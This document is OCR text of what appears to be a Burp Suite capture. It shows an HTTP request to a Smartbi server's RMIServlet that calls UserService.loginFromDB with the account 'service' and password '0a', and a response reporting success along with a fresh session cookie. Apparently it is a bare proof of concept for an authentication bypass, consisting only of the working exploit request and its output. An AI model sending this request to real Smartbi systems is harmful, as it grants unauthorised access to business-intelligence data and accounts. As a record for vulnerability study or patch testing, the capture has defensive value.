 Request
Pretty Raw Hex \n
1 POST /smartbi/vision/RMIServlet HTTP/1.1
2 Host: 192.168.1.8:18080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 If-Modified-Since: 0
8 Content-Type:
application/x-www-form-urlencoded;charset=UTF-8
9 Content-Length: 69
10 Origin: http://192.168.1.8:18080
11 Connection: keep-alive
12 Referer:
http://192.168.1.8:18080/smartbi/vision/index.jsp
13 Cookie: JSESSIONID=FA004C807237DA15E8841C4E8D2C02BF
14 Priority: u=0
15
16 className=UserService&methodName=loginFromDB&params=
["service","0a"]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=
56482C0B8C856017CEA8948AC2983A2F; Path=/smartbi/;
HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 40
6 Date: Mon, 11 Aug 2025 10:11:56 GMT
7
8 {"retCode":0,"result":true,"duration":1}